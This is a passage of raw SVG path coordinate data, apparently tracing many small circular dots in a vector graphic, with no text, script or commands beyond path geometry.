0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 